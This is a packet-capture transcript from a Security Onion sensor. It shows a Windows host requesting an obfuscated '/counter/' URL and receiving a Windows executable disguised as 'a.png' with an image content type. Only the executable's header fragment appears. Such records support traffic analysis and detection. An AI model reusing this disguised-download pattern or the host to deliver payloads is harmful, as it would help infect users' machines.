 close
192.168.22.94:49161_50.63.125.1:80-6-675416052.pcap
Sensor Name: security-onion-ens34
Timestamp: 2021-03-17 07:50:30
Connection ID: CLI
Src IP: 192.168.22.94
Dst IP: 50.63.125.1
Src Port: 49161
Dst Port: 80
OS Fingerprint: 192.168.22.94:49161 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint: Signature: [8192:128:1:52:M1460,N,W2,N,N,S:.:Windows:?]
OS Fingerprint: -> 50.63.125.1:80 (distance 0, link: ethernet/modem)
OS Fingerprint: 192.168.22.94:49161 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint: Signature: [8192:128:1:52:M1460,N,W2,N,N,S:.:Windows:?]
OS Fingerprint: -> 50.63.125.1:80 (distance 0, link: ethernet/modem)
SRC: GET /counter/?0000001MKqMAdoTwsD8bMbwXfg2zHjraZnwghk2xY5rpyqa6RhRlo6U7zbno7DD8M0Pl7pZrllNTv383v8Y7CIMAtzGZPifYdnKvrwmi9Mm8G_W0bGLe74JD
74zik2n-N_qCHLo9TFUXHSRbMGl2 HTTP/1.1
SRC: Accept: */*
SRC: UA-CPU: AMD64
SRC: Accept-Encoding: gzip, deflate
SRC: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Medi
a Center PC 6.0)
SRC: Host: nailcountryandtan.com
SRC: Connection: Keep-Alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Tue, 21 Mar 2017 15:49:25 GMT
DST: Server: Apache
DST: Content-Disposition: attachment; filename=a.png
DST: Content-Length: 384294
DST: Cache-Control: max-age=5184000
DST: Expires: Sat, 20 May 2017 15:49:25 GMT
DST: Keep-Alive: timeout=5, max=100
DST: Connection: Keep-Alive
DST: Content-Type: image/png
DST:
DST: MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
DST:
DST: $.......PE..L.....j;.................0...........3.......@....@..........................>...........................................................n............................................................................................................t
ext....0.......$..................`.P`.data....L...@...N...(..............@.@..rdata..t............v................0@.bss.....0...p.......V..............@.0..idata...............V..............@.0..CRT....6............
f..............@.0..tls.... ............h..............@.0..rsrc....n.......p...j..............@.0